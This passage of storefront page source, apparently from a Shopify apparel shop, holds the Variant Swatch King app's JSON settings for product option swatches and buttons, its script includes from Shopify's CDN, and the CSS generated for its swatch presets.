PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) [class*="option"][class*="selector"],html:not(.nojs):not(.no-js) .selector-wrapper:not([class*="qty"]):not([class*="quantity"]),html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) [class*="variant"][class*="picker"],html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .swatch_options,html:not(.nojs):not(.no-js) form[action="/cart/add"] .product__variants,html:not(.nojs):not(.no-js) form[action="/cart/add"] .form__row div.selector-wrapper,html:not(.nojs):not(.no-js) form[action="/cart/add"] .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1485545 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1485545 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485545 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485545.swatch-view-slide,variant-swatch-king div.swatch-preset-1485545.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485545 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image,variant-swatch-king div.swatch-preset-1485545 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485545 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485545 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43306 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-43306 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43306 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43306 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43306 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43306.swatch-view-slide,variant-swatch-king div.swatch-preset-43306.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43306 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image,variant-swatch-king 